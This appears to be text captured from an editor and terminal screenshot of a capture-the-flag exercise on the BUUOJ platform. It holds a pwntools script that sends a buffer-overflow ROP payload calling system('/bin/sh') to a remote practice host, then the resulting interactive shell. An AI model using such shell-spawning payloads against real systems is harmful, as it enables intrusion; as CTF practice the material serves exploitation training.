 171
172 # c.interactive()
173 from pwn import *
174 c = remote("node4.buuoj.cn",28511)
175 context.arch = 'amd64'
176 bin_sh = 0x0601048
177 system_addr = 0x400490
178 pop_rdi_ret = 0x400683
179 c.recvuntil(b"What's your name? ")
180 payload = b'a'*0x18 + p64(pop_rdi_ret) + p64(bin_sh) + p64(system_addr)
问题 3 输出 调试控制台 终端
/bin/python /mnt/hgfs/虚拟机共享文件夹/BUU/buuexp.py
cyberpwner@cyberpwner-virtual-machine:~$ /bin/python /mnt/hgfs/虚拟机共享文件夹/BUU/buuexp.py
[+] Opening connection to node4.buuoj.cn on port 28511: Done
[*] Switching to interactive mode
$ cat flag
cat: flag: No such file or directory
$